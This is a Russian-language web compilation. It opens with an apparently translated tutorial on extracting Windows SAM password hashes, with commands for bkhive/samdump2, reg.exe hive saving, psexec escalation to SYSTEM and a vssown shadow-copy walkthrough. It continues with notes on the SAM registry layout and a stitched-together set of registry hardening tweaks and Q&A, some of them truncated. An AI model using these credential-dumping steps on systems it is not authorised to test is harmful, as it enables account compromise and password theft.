Эффективное получение хеша паролей в Windows. Часть 1

Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Слегка измененное определение из Википедии:

Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.

Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.

Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.

Физический доступ

При получении физического доступа к системе, например, когда у вас в руках оказался чужой ноутбук, или когда социальная инженерия закончилась успешно, лучше всего слить хеши паролей следующим образом: во время перезагрузки войти в меню BIOS, изменить приоритет загрузки, так чтобы вначале запускался оптический или USB-привод, сохранить изменения и загрузиться с вашего любимого live CD c дистрибутивом GNU/Linux или с флешки. Есть две широко известные утилиты для дампа хешированных паролей из SAM: bkhive и samdump2:

- bkhive — получает syskey bootkey из куста системы

- samdump2 – получает хеши паролей в Windows 2k/NT/XP/Vista

Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.

bkhive 1.1.1 by Objectif Securite

original author: ncuomo@studenti.unina.it

bkhive systemhive keyfile

samdump2 1.1.1 by Objectif Securite

original author: ncuomo@studenti.unina.it

samdump2 samhive keyfile

Пример получения хешей SAM из Windows-раздела /dev/sda1:

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt

Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.

Обход приглашения на ввод пароля

Если вы вместо того, чтобы получать хешированные пароли пользователей, думаете, как обойти приглашение на ввод пароля, воспользуйтесь следующими оригинальными решениями:

- BootRoot – проект, представленный на конференции Black Hat USA 2005 исследователями Дереком Сёдером (Derek Soeder) и Райаном Пермехом (Ryan Permeh). С помощью технологии BootRoot можно в стандартном загрузочном секторе выполнить код, который во время загрузки уронит ядро Windows. eEye BootRootKit – это NDIS бэкдор, который работает по типу boot-вируса и демонстрирует использование технологии BootRoot.

- SysRQ2 – загрузочный CD-образ, позволяющий пользователю в любое время после загрузки нажатием клавиш Ctrl-Shift-SysRq вызвать командную строку с полными привилегиями (привилегии SYSTEM). SysRQ2 работает на системах Windows 2000, Windows XP и Windows Server 2003. SysRQ2 впервые был продемонстрирован на конференции Black Hat USA 2005 исследователями Дереком Сёдером и Райаном Пермехом в качестве примера использования технологии eEye BootRootKit. Для создания диска с SysRq выберите опцию “создать CD из ISO-образа” в предпочтительном ПО для прожига дисков.

- Kon-Boot – прототип программы, благодаря которой на лету (во время загрузки) можно менять содержимое ядра Linux или Windows. В текущей сборке Kon-Boot позволяет войти в linux-систему под root’ом без ввода пароля или повысить привилегии текущего пользователя до root’а. В случае с Windows-системами с помощью Kon-Boot можно войти в любой защищенный паролем профиль без знания самого пароля.

Сброс пароля

Как вариант, можно загрузиться с live CD или флешки с bootdisk, и с помощью утилиты chntpw сбросить пароль любого локального пользователя Windows.

Использование пост-эксплойтов

В этой ситуации, как правило, система уже скомпрометирована, и вы получили доступ к командной строке с административными правами. Далее нужно повысить свои привилегии до пользователя SYSTEM. Например, с помощью утилиты PsExec из пакета SysInternals: C:\>psexec.exe -i -s cmd.exe

Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.

Методы, основанные на унаследованных возможностях Windows

В системах Windows NT и Windows 2000 можно воспользоваться утилитой Ntbackup из подсистемы MS-DOS: сохраните бэкап состояния системы в локальном файле на скомпрометированной машине, а затем снова используйте Ntbackup и восстановите состояние системы в локальном каталоге без сохранения настроек безопасности. По окончании описанной процедуры вы будете обладать файлами SAM и SYSTEM. Первоначальный бэкап Windows 2000 c последними пакетами обновлений и исправлений занимает около 280МБ. Для более современных версий Windows вместо Ntbackup подойдет утилита Wbadmin.Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:

C:\>regback.exe C:\backtemp\SAM machine sam

C:\>regback.exe C:\backtemp\SYSTEM machine system

Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:

C:\>reg.exe save HKLM\SAM sam

The operation completed successfully

C:\>reg.exe save HKLM\SYSTEM sys

The operation completed successfully

- Выполнить regedit.exe в Start/Run.

- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).

- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).

- Проделать то же самое для куста SYSTEM.

И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.

Метод, использующий теневое копирование томов

Метод стал известен относительно недавно, и впервые его использование продемонстрировал Тим Томс (Tim Tomes). Метод эксплуатирует функционал теневого копирования томов в современных операционных системах Windows для того, чтобы получить доступ к заблокированным ранее системным файлам, таким как файлы SAM и SYSTEM в каталоге C:\Windows\System32\config.Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.

Список теневых копий:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

Как и ожидалось, сначала никаких теневых копий нет.

Проверим статус службы теневого копирования (VSS):

C:\>cscript vssown.vbs /status

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

C:\>cscript vssown.vbs /mode

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] VSS service set to ‘Manual’ start mode.Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).

Создадим теневую копию:

C:\>cscript vssown.vbs /create

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to create a shadow copy.Проверим, что теневая копия создалась:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Client accessible: True [*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 [*] Exposed locally: False [*] Exposed remotely: FalseОбратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.

Достанем следующие файлы из теневой копии:

C:\>copy

\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM

.C:\>copy

\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM

.

Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.

C:\>cscript vssown.vbs /delete

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to delete shadow copy with ID:И, наконец, остановим службу теневого копирования:

C:\>cscript vssown.vbs /stop

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Signal sent to stop the VSS service.Методы, основанные на внедрении в память процессов

В основе подобных методов получения SAM-хешей из памяти лежит внедрение DLL в системный процесс LSASS, или, в общем случае, разбиение памяти на отдельные участки и изучение содержимого полученных участков. Манипуляции с памятью могут привести к падению процесса LSASS и Синему Экрану Смерти (BSoD), поэтому предпочтительнее использовать методы, основанные на копировании кустов реестра (regback.exe и reg.exe\regedit.exe), либо теневое копирование томов. Тем не менее, в некоторых особых случаях внедрение в память все-таки требуется.Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.



Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS

В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.

Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.

SAM (Security Accounts Manager)

Новости

SAM (Security Accounts Manager)

SAM-файл (SAM сокращение от Security Accounts Manager) — это база «учетных записей пользователей, содержащая сведения об уровнях пользовательских привилегий, паролях и т.п.». По умолчанию ветвь реестра SAM закрыта от просмотра даже для администратора, хотя с полтыка разобраться там действительно невозможно. Ко всему этому прибавим нестандартное использование формата файла реестра и получим полнейшую кашу.

Самый первый параметр попадается на глаза в этом разделе

[HKEY_LOCAL_MACHINE\SAM\SAM]

«C»=hex: .

Параметр содержит в себе индексированную структуру, содержимое которой для меня остается пока загадкой. Единственное, что можно отметить, это самое первое слово параметра — оно имеет отношение к версии операционной системы, и имеет следующие значения:

3 — WinNT 4.0;

4 — WinNT 4.0 Terminal Edition;

5 — возможно, WinNT 4.5 for Small Business, не проверял;

6 — WinNT 5.0 (2K/XP).

Углубившись еще на два уровня, видим два ключа, содержащие учетные записи:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account]

содержит учетные записи, добавляемые в процессе работы системы и

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Builtin]

(от built-in — встроенный), содержит учетные записи встроенные в систему.

Каждый из них имеет по два параметра, которые я оставлю здесь без внимания. Логическая структура их подключей, совершенно идентична, поэтому рассмотрим ее на примере первого ключа.

Итак, перейдя ниже на один уровень, видим три ключа:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases]

содержит информацию о группах

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users]

содержит информацию о пользователях

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Groups]

тоже содержит информацию 🙂

(группы)

Устройство этой ветви рассмотрим на примере:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases]

@=hex(00000002):

В поле типа параметра по умолчанию указано количество записей (количество групп). Далее идут ключи с именами по RID группы, например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\000003E9]

«C»=hex: .

У каждого ключа есть параметр («C»), содержащий установки для соответствующей группы. Вот его содержимое:

000: dword RID группы

004: 30h byte индекс следующего вида

00: dword адрес параметра (относительно начала данных)

04: dword размер параметра

08: dword дополнительная информация о параметре

(обычно количество элементов, например в битовых параметрах)

Итого проиндексировано 4 параметра:

— структура неизвестного содержания

00: dword неизвестно

04: dword адрес блока 1

08: dword адрес блока 2

0С: dword адрес блока 3

10: dword адрес блока 4

14: данные

адреса относительно начала этой структуры;

в каждом из блоков второе слово — это размер текущего блока

по крайней мере в 3-м и 4-м.

— имя группы

— описание группы

— список SID членов группы в количестве, указанном в индексе

034: собственно данные, проиндексированные выше

Здесь же присутствует ключ, содержащий список соответствия RID имени группы

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\Names]

Его подключи имеют название по имени группы, в поле типа параметра по умолчанию содержится RID этой группы, например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\Names\Local Group 1]

@=hex(000003E9):

Также имеется ключ, содержащий список членов групп, разбитый по доменам

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\Members]

Его подключи называются по SID-у домена, например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\Members\S-1-5-21-1111886394-528819435-1435325219]

@=hex(00000004):

В поле типа параметра по умолчанию у них содержится количество подключей. Подключи имеют название по RID-у пользователя (члена одной из групп), например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Aliases\Members\S-1-5-21-1111886394-528819435-1435325219\000003F6]

@=hex(00000002):EA,03,00,00,E9,03,00,00

В поле типа параметра по умолчанию записано количество групп, членом которых является данный пользователь (фактически количество двойных слов в этом параметре). Сам параметр по умолчанию содержит RID тех групп, в которые входит данный пользователь.

Все выше изложенное так же относится и к ветке реестра, содержащей информацию о встроенных группах:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Builtin\Aliases]

(пользователи)

Теперь рассмотрим устройство ветви, содержащей информацию о пользователях. Опять же на примере:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users]

@=hex(00000018):

В поле типа параметра по умолчанию указано количество записей (фактически, это количество пользователей). Далее идут ключи с именами по RID пользователя, например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]

«F»=hex: .

«V»=hex: .

У каждого ключа есть по два параметра:

«F»(flags) — по всей видимости содержит флаги (размер всегда 50h)

«V»(value) — соответственно прочие настройки (размер меняется)

Вот значения каких полей удалось распознать:

018: qword таймстамп последней модификации записи

(или смены пароля ?)

если 0, то надо менять пароль при

следующем логоне

030: dword RID пользователя

038: word (?) флаги (при установке в 1)

00: account disabled

03: local account

04: global account

09: password never expired

3 и 4 флаги взаимоисключающие

044: byte (?) у пользователей с правами администратора

равен 1 (к чему бы это)

для V

первые 204 (ССh) байт занимает индекс вида

00: dword адрес параметра, относительно начала данных (CCh)

04: dword размер параметра

08: dword дополнительная информация о параметре

(обычно количество элементов, например в битовых параметрах)

Всего 17 (11h) параметров. Они бывают следующих типов (по порядку):

— структура неизвестного содержания (почти)

00: dword неизвестно

04: dword адрес блока 1

08: dword адрес блока 2

0С: dword адрес блока 3

10: dword адрес блока 4

14: данные

адреса относительно начала этой структуры

второе слово в блоках — это размер текущего блока (по крайней мере в 3-м и 4-м)

известно, что в блоке 4 по смещению 50h (0Ch при локальном аккаунте)

находится байт (?), содержащий флаги:

02: . account locked out (если сброшен в 0)

06: user can’t change password (если сброшен в 0)

и по смещению 54h (10h при локальном аккаунте) SID,

т.о. 6Ch (28h при локальном аккаунте) dword RID.

— имя пользователя (username)

— полное имя (fullname)

— описание (description)

— неизвестно (. )

— расширенные установки (extended settings)

terminal server имеет следующие дополнительные параметры:

CtxCfgPresent

CtxCfgFlags1

CtxCallback

CtxShadow

CtxMaxConnectionTime

CtxMaxDisconnectionTime

CtxMaxIdleTime

CtxKeyboardLayout

CtxMinEncryptionLevel

CtxWorkDirectory

CtxNWLogonServer

CtxWFHomeDir

CtxWFHomeDirDrive

CtxWFProfilePath

CtxInitialProgram

CtxCallbackNumber

— домашний каталог (homedir)

— буква для мапирования сетевого ресурса (map drive letter)

— имя логон-скрипта (logon script name)

— путь к профайлу полльзователя (user profile path)

— список серверов для коннекта (logon to)

— время, разрешенное для регистрации (logon hours bit map)

обычно содержит 168 (A8h) бит (по одному на каждый час недели)

что точно укладывается в 21 (15h) байт

— неизвестно

— кодированный пароль LanManager-а (encripted LanManager password)

— кодированный пароль WinNT (encripted WinNT password)

— предыдущие кодированные пароли WinNT

(previous encripted WinNT passwords)

— предыдущие кодированные пароли LanManager-а

(previous encripted LanManager passwords)

С адреса CCh начинаются данные.

В этом же разделе присутствует ключ, содержащий список соответствия RID имени пользователя

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names]

Его подключи имеют название по имени пользователя, а параметр по умолчанию в поле типа параметра содержит RID этого пользователя, например:

[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names\Administrator]

@=hex(000001F4):

disables right-click(запретить клик правой кнопкой)

«NoViewContextMenu»=dword: 00000001

Запретить любой доступ к панели управления

«NoControlPanel»=dword:00000001

Disable «Internet Options» from tools menu(Запретить «Опции интернета» из меню настроек)

[HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions]

«NoBrowserOptions»=dword:00000001

Disable Default Hidden Shares — This keeps Windows from creating the

Admin$, C$, etc. shares (which are security holes) automatically on startup.

(Запретить создание невидимых расшаренных ресурсов — это предотвращает такие шары как

Admin$, C$ и др. создаваемые при старте системы по умолчанию)

[HKLMA\SYSTEM\CurrentControlSet\Services\LanmanServer\parameters]

;»AutoShareWks»=dword:00000000

[HKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]

;»AutoShareServer»=dword:00000000

[HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones]

«1004»=dword:00000003

Prevent Access to the Contents of Selected Drives(Запретить доступ к жестким дискам )

; A: 1, B: 2, C: 4, D: 8, E: 16, F: 32, G: 64, H: 128, I: 256, J: 512, K: 1024, L: 2048,

; M: 4096, N: 8192, O: 16384, P: 32768, Q: 65536, R: 131072, S: 262144, T: 524288, U: 1048576,

; V: 2097152, W: 4194304, X: 8388608, Y: 16777216, Z: 33554432, ALL(все): 67108863

«NoViewOnDrive»=dword:00000004

[HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

;»NoViewOnDrive»=dword:00000004

Hide Drives in My Computer(Спрятать диски из «Мой компьютер»)

; A: 1, B: 2, C: 4, D: 8, E: 16, F: 32, G: 64, H: 128, I: 256, J: 512, K: 1024, L: 2048,

; M: 4096, N: 8192, O: 16384, P: 32768, Q: 65536, R: 131072, S: 262144, T: 524288, U: 1048576,

; V: 2097152, W: 4194304, X: 8388608, Y: 16777216, Z: 33554432, ALL(все): 67108863

[HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

;»NoDrives»=dword:00000004

[HKLM\Software\MicrosoftWindows\CurrentVersion\Policies\Explorer]

;»NoDrives»=dword:00000004

Block-out folder options(Разблокировать опции папки)

[HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

;»NoFolderOptions»=dword:0000000

Q. В общем — проблема состоит в следующем: компу срочно требуется переустановка Форточки, а пароли на доступ на некоторые сайты в инете у меня стоят на сохранении, сооствеССнА я их не помню. расскажите, в каком файле они могут находиться и как их можно оттуда выудить?

A.Они в ключе реестра!В зашифрованном виде — HKCU\Software\Microsoft\Protected Storage System Provider

Для просмотра — используй — Cain & Abel v2.5beta30

Q.Некоторые программы работают только под учетной записью Администратора?

A.Из-под учетной записи Администратора в разделе HKLM\SOFTWARE раздел с настройками нужной программы и щелкните на нем правой кнопкой мыши.

Выберите в появившемся меню команду «Permissions» и установите полный доступ на эту ветвь реестра для пользователя или группы пользователей, которым разрешается с ней работать.

Найдите также в ветви HKCU раздел, соответствующий вашей программе, и сделайте его экспорт в reg-файл. Входите теперь в систему под именем обычного пользователя и импортируйте этот reg-файл обратно в реестр. Перегрузите ПК.

Q.Как сделать, чтобы в Welcome Screen появилась учетная запись Администратора?

A. В разделе HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList установите параметр «Administrator»=1 (типа dword).

Q. В Win XP пытаюсь изменять локальные политики, но система не запоминает новые настройки?

A.Если оснастка Gpedit.msc не позволяет изменить локальные политики безопасности, то попробуйте удалить раздел реестра

HKCU\ Software\ Microsoft\ Windows\ CurrentVersion\ Group Policy Objects.

В аналогичных случаях помогает. Либо установите Microsoft Group Policy Management Console (GPMC)

Потенциальные места расположения троянских программ: HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\Userinit (REG_SZ)

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\... (REG_SZ)

HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\System (REG_SZ)

В первом и втором случае указанные в ключах приложения запускаются в контексте текущего пользователя, в третьем — от имени системы (System).

Очистка файла подкачки при перезагрузке:

HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ClearPageFileAtShutdown

Файл подкачки, в который потенциально могут попасть незашифрованные аккаунты и пароли, будет очищаться при каждой перезагрузке, если параметру присвоено значение 1 (REG_DWORD).

Устранение ошибки прав доступа в списке системных DLL

HKLM\System\CurrentControlSet\Control\Session Manager\Protection Mode

Устраняется возможность атаки с применением троянских DLL, и, как следствие, получения прав администратора. Требуется установить параметр в 1 (REG_DWORD).

Запрет перезагрузки и выключения компьютера без локального входа в систему:

Установка ключа в 0 (REG_SZ) позволяет запретить завершение работы системы (кнопка «Shutdown» в окне Logon становится недоступной и окрашивается серым цветом).

Ограничение доступа на просмотр журналов событий пользователям группы Guest:

HKLM\System\CurrentControlSet\Services\EventLog\System\RestrictGuessAccess

HKLM\System\CurrentControlSet\Services\EventLog\Security\RestrictGuessAccess

HKLM\System\CurrentControlSet\Services\EventLog\Application\RestrictGuessAccess

Создание ключей со значением 1 (REG_DWORD) ограничивает доступ к Журналу событий (EventLog).

Изменение местонахождения файлов Журнала событий на жестком диске:

Перевод log-файлов в другой каталог на диске с помощью ключа File (REG_SZ) может затруднить взломщику их умышленную модификацию.

Дополнительная защита локального входа: HKLM\Software\Microsoft\WindowsNT\CurrentVersion\WinLogon\DontDisplayLastUserName

Когда этот ключ установлен в 1 (REG_SZ), уничтожается информация о последнем зарегистрированном пользователе (очищается строка Login в дилоговом окне Logon process).

«Сокрытие» сервера в списках сетевого окружения (Network Neightborhood):

Присвоение ключу значения 1 (REG_DWORD) скрывает имя сервера. Компьютер перестает отображаться в списках, формируемых основными обозревателями домена, хотя его ресурсы по-прежнему доступны всем, кто знает его непосредственный адрес.

Изменение прав на редактирование Реестра:

Изменение прав доступа к этому разделу позволяет настроить политику безопасности для удаленного редактирования Реестра. По умолчанию редактирование разрешено только членам группы Administrators.

Отключение нулевой сессии:

Присвоение этому ключу значения 1 запрещает соединение с ресурсами компьютера без обязательной регистрации. В частности, это исключает чтение списка учетных записей и их описаний (descriptions).

Уничтожение разделяемых ресурсов администратора:

Установка этих ключей в 0 (первый, соответственно, для NT Server, второй — для NT Workstation) исключает администратору сетевой доступ к ресурсам вида \\ComputerName\C$, D$, . ADMIN$.

Запрет XP защищать системные файлы:

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon надо создать или отредактировать DWORD параметр «SFCDisable», установив ему значение «ffffff9d»

В Internet Explorer существует, и до последнего момента не была прикрыта уязвимость, определяемая антивирусами как Exploit.CodeBaseExec. Эта уязвимость позволяет запускать любые программы, расположенные на ПК пользователя, открывшего веб-страничку с нехитрым кодом.

Если же вы хотите повысить уровень защиты самого IE от подобных атак, то в реестре установите такой параметр:

После этого при попытке запуска потенциально опасного скрипта будет выдаваться запрос к пользователю.

B WinXP появилась новая системная папка «Общие документы» («Shared Documents») — если в неё переместить мышью какой-либо файл или папку, то они станут доступны из сети. Если же вам не нравится эта опция, и вы хотите сами контролировать ресурсы общего пользования, то просто удалите раздел реестра

HKLM\SOFTWARE\Microsoft\ Windows\CurrentVersion\Explorer\MyComputer\NameSpace\DelegateFolders\ <59031a47-3f72-44a7-89c5-5595fe6b30ee>— папка «Shared Documents» после перезагрузки исчезнет.

WinXP необходимо сконфигурировать таким образом, чтобы предотвратить доступ анонимно регистрирующихся пользователей ко всем ресурсам: HKLM\SYSTEM\CurrentControlSet\Control\Lsa поменяв параметр «restrictanonymous»=dword:00000000 на 00000001.

Q. Как сделать, чтобы пpи остановке/запyске стиpался/создавался новый файл подкачки pagefile.sys?

A: [HKLM\ SYSTEM \ CurrentControlSet \ Control \ Session Manager \ Memory Management]

Этот ключ не стирает пейджфайл с диска, а заполняет его весь нулями, т.е. очищает. Hо сам файл на диске остается. Тоже самое делается в апплете Local Secutity Policy в Administrative Tools, раздел Local Policies, Security Optinos, ключ Clear virtual memory pagefile when system shuts down.